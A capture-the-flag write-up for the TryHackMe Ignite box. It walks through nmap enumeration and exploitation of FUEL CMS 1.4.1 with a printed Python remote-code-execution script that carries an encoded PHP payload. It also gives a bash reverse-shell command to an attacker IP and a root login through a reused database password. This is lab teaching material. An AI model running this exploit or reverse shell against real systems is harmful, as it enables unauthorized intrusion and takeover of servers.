TryHackMe Ignite Writeup
This guide will help you solve the TryHackMe Ignite box. Before we start enumerating the box, add the following line to your /etc/hosts file.
echo "<box_ip> ignite.thm" >> /etc/hosts
TryHackMe Ignite – Enumeration
We start off by checking which ports are open on the host machine. For this we use a tool named: nmap. Run the following command:
nmap -sV -sC ignite.thm
Here the sV flag is used to find version information and the sC flag is used to run some
default scripts against the target. The output of the nmap scan can be seen below:
PORT STATE SERVICE REASON VERSION 80/tcp open http syn-ack Apache httpd 2.4.18 ((Ubuntu)) | http-methods: |_ Supported Methods: GET HEAD POST OPTIONS | http-robots.txt: 1 disallowed entry |_/fuel/ |_http-server-header: Apache/2.4.18 (Ubuntu) |_http-title: Welcome to FUEL CMS
It seems only a web server is running. The web server runs on Apache 2.4.18. Let’s browse to http://ignite.thm/ to see the default website.

Searchsploit for exploit
The page seems like the default page for FUEL CMS. FUEL CMS is a content management system just like WordPress. Looking at this page we see that version 1.4 is installed. Let’s use searchsploit to find exploits for FUEL CMS. Searchsploit is a binary which searches exploit-db for exploits. Searchsploit is already installed on Kali Linux systems. If you are not running Kali you can use the following instructions.
Let’s run the commands below to find possible exploits for FUEL CMS:
searchsploit fuel
The output can be seen below:
------------------------------------------------------------------------------------------------------------------------------------------------------------------------- --------------------------------- Exploit Title | Path ------------------------------------------------------------------------------------------------------------------------------------------------------------------------- --------------------------------- Franklin Fueling TS-550 evo 2.0.0.6833 - Multiple Vulnerabilities | hardware/webapps/31180.txt Fuel CMS 1.4.7 - 'col' SQL Injection (Authenticated) | php/webapps/48741.txt Fuel CMS 1.4.8 - 'fuel_replace_id' SQL Injection (Authenticated) | php/webapps/48778.txt fuelCMS 1.4.1 - Remote Code Execution | linux/webapps/47138.py ------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
The last exploit seems like the most of value. Mirror the exploit script by running:
searchsploit -m linux/webapps/47138.py
Now we have to edit the script a bit in order to remove the proxy in the script. The final script would be the following:
import requests
import urllib
url = "http://ignite.thm/"
def find_nth_overlapping(haystack, needle, n):
start = haystack.find(needle)
while start >= 0 and n > 1:
start = haystack.find(needle, start+1)
n -= 1
return start
while 1:
xxxx = raw_input('cmd:')
burp0_url = url+"/fuel/pages/select/?filter=%27%2b%70%69%28%70%72%69%6e%74%28%24%61%3d%27%73%79%73%74%65%6d%27%29%29%2b%24%61%28%27"+urllib.quote(xxxx)+"%27%29%2b%27"
r = requests.get(burp0_url)
html = "<!DOCTYPE html>"
htmlcharset = r.text.find(html)
begin = r.text[0:20]
dup = find_nth_overlapping(r.text,begin,2)
print r.text[0:dup]
Now execute the script by running: python2 47138.py. The command line now expects a bash
command. Fill in whoami to see the following output:
cmd:whoami systemwww-data
TryHackMe Ignite – User Flag
We can see we are able to run commands on the system now. Let’s start a reverse shell in order to gain a foothold to the system. Start a local netcat listener by running the following command on your attacking machine:
nc -lvnp 9001
Now fill in the following command in the shell which runs the Python exploit script:
bash -c "bash -i >& /dev/tcp/<ATTACKER_IP>/9001 0>&1"
Within a few moments you should receive a shell. Improve your shell by running the following commands:
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm-256color
CTRL+Z
stty raw -echo;fg
ENTER
ENTER
Note: the capitalized words are not commands but keys on your keyboard.
The user flag is located in: /home/www-data/flag.txt.
TryHackMe Ignite – Root Flag
Now we have to elevate privileges to find the last flag on the system. To do so we check the database passwords of the FUEL CMS system. A quick search online shows us that the database credentials are stored in the fuel/application/config/database.php file. Check the contents of this file by running:
/var/www/html/fuel/application/config/database.php
The following snippet is located at the end of the file:
$db['default'] = array( 'dsn' => '', 'hostname' => 'localhost', 'username' => 'root', 'password' => 'REDACTED', 'database' => 'fuel_schema', 'dbdriver' => 'mysqli', 'dbprefix' => '', 'pconnect' => FALSE, 'db_debug' => (ENVIRONMENT !== 'production'), 'cache_on' => FALSE, 'cachedir' => '', 'char_set' => 'utf8', 'dbcollat' => 'utf8_general_ci', 'swap_pre' => '', 'encrypt' => FALSE, 'compress' => FALSE, 'stricton' => FALSE, 'failover' => array(), 'save_queries' => TRUE );
The password for the database is also used for the system root account. You can log in as root by running:
su root
Now provide the just found password and you are root! The root flag is located in: /root/root.txt.
This was a fun box to complete. The exploit itself was simple to find, but by using searchsploit we found a quick way to get the exploit code and change it a bit. The privilege escalation also showed us yet again that you should not re-use passwords.








1 Comment